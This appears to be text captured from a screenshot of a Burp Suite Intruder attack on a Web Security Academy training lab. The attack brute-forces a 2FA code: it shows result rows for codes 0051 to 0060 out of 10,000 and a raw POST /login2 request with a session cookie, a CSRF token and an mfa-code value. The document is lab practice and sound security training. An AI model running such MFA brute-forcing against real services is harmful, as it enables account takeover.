 Attack Save
2. Intruder attack of https://0a65005b04ca2510802cf8f200240055.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
52 0051 200 80 3521
53 0052 200 77 3181
54 0053 200 75 3521
55 0054 200 34 3181
56 0055 200 34 3521
57 0056 200 74 3181
58 0057 200 74 3521
59 0058 200 79 3181
60 0059 200 76 3521
61 0060 200 34 3181
Request Response
Pretty Raw Hex
\n
1 POST /login2 HTTP/2
2 Host: 0a65005b04ca2510802cf8f200240055.web-security-academy.net
3 Cookie: session=dPuMtfD7aUvCi4QhiHKK5AeDSZN86zuF
4 Content-Length: 51
5 Cache-Control: max-age=0
11 Origin: https://0a65005b04ca2510802cf8f200240055.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
19 Referer: https://0a65005b04ca2510802cf8f200240055.web-security-academy.net/login2
22 Connection: keep-alive
23
24 csrf=CiO8cEmiPWBeAMDkDxLCbM4tntsBobgI&mfa-code=0051
Search
0 highlights
61 of 10000